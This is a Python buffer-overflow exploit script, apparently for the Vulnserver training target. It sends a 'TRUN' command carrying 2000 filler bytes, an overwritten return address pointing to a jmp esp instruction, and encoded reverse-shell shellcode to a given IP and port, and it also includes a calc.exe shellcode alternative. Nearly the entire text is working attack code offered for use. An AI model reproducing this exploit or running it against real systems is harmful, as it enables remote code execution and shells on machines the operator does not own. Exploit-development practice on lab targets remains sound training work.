 1
2 import errno
3 from os import strerror
4 from socket import *
5 import sys
6 from time import sleep
7 from struct import pack
8
9 if len(sys.argv) != 3:
10     print("[-]Usage: python %s <ip> <port>" % sys.argv[0])
11     print ("[-]Exemple: python %s 192.168.1.18 9999" % sys.argv[0])
12     sys.exit(0)
13 ip = sys.argv[1]
14 port = int(sys.argv[2])
15 # 625011AF==> jmp esp
16 eip = "\xAF\x11\x50\x62"
17
18
19 #reverse shell
20 buf =  b""
21 buf += b"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
22 buf += b"\x76\x0e\x83\xdd\xfe\x85\x83\xee\xfc\xe2\xf4\x7f\x35"
23 buf += b"\x7c\x85\x83\xdd\x9e\x0c\x66\xec\x3e\xe1\x08\x8d\xce"
24 buf += b"\x0e\xd1\xd1\x75\xd7\x97\x56\x8c\xad\x8c\x6a\xb4\xa3"
25 buf += b"\xb2\x22\x52\xb9\xe2\xa1\xfc\xa9\xa3\x1c\x31\x88\x82"
26 buf += b"\x1a\x1c\x77\xd1\x8a\x75\xd7\x93\x56\xb4\xb9\x08\x91"
27 buf += b"\xef\xfd\x60\x95\xff\x54\xd2\x56\xa7\xa5\x82\x0e\x75"
28 buf += b"\xcc\x9b\x3e\xc4\xcc\x08\xe9\x75\x84\x55\xec\x01\x29"
29 buf += b"\x42\x12\xf3\x84\x44\xe5\x1e\xf0\x75\xde\x83\x7d\xb8"
30 buf += b"\xa0\xda\xf0\x67\x85\x75\xdd\xa7\xdc\x2d\xe3\x08\xd1"
31 buf += b"\xb5\x0e\xdb\xc1\xff\x56\x08\xd9\x75\x84\x53\x54\xba"
32 buf += b"\xa1\xa7\x86\xa5\xe4\xda\x87\xaf\x7a\x63\x82\xa1\xdf"
33 buf += b"\x08\xcf\x15\x08\xde\xb5\xcd\xb7\x83\xdd\x96\xf2\xf0"
34 buf += b"\xef\xa1\xd1\xeb\x91\x89\xa3\x84\x22\x2b\x3d\x13\xdc"
35 buf += b"\xfe\x85\xaa\x19\xaa\xd5\xeb\xf4\x7e\xee\x83\x22\x2b"
36 buf += b"\xd5\xd3\x8d\xae\xc5\xd3\x9d\xae\xed\x69\xd2\x21\x65"
37 buf += b"\x7c\x08\x69\xef\x86\xb5\x3e\x2d\xf3\x5e\x96\x87\x83"
38 buf += b"\xcc\xa2\x0c\x65\xb7\xee\xd3\xd4\xb5\x67\x20\xf7\xbc"
39 buf += b"\x01\x50\x06\x1d\x8a\x89\x7c\x93\xf6\xf0\x6f\xb5\x0e"
40 buf += b"\x30\x21\x8b\x01\x50\xeb\xbe\x93\xe1\x83\x54\x1d\xd2"
41 buf += b"\xd4\x8a\xcf\x73\xe9\xcf\xa7\xd3\x61\x20\x98\x42\xc7"
42 buf += b"\xf9\xc2\x84\x82\x50\xba\xa1\x93\x1b\xfe\xc1\xd7\x8d"
43 buf += b"\xa8\xd3\xd5\x9b\xa8\xcb\xd5\x8b\xad\xd3\xeb\xa4\x32"
44 buf += b"\xba\x05\x22\x2b\x0c\x63\x93\xa8\xc3\x7c\xed\x96\x8d"
45 buf += b"\x04\xc0\x9e\x7a\x56\x66\x0e\x30\x21\x8b\x96\x23\x16"
46 buf += b"\x60\x63\x7a\x56\xe1\xf8\xf9\x89\x5d\x05\x65\xf6\xd8"
47 buf += b"\x45\xc2\x90\xaf\x91\xef\x83\x8e\x01\x50"# 348      625011AF==> jmp esp   529
48
49
50
51 # calculator
52 shellcode  =b"\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
53 shellcode +=b"\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
54 shellcode +=b"\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
55 shellcode +=b"\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
56 shellcode +=b"\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
57 shellcode +=b"\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
58 shellcode +=b"\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
59 shellcode +=b"\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
60 shellcode +=b"\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
61 shellcode +=b"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
62 shellcode +=b"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
63 shellcode +=b"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
64 shellcode +=b"\x52\xff\xd0" #195
65 #shell = (50 * "\x90").encode()+buf
66
67 #1998* "A" +"\xC2"
68
69 payload = ( "A" * 2000+ eip).encode() +buf  #buf + (129* "c").encode()
70
71 #test = (1998* "A" +"\xC2" ).encode()+eip.encode()+shell + (129* "c").encode()
72
73 print ("[+]Connecting with server...")
74 sleep(1)
75 try:
76     s = socket(AF_INET,SOCK_STREAM)
77     s.connect((ip,port))
78     s.send("TRUN /..:/ ".encode() + payload)
79     s.close()
80 except:
81     print ("[*]Error in connection with server: "+ip)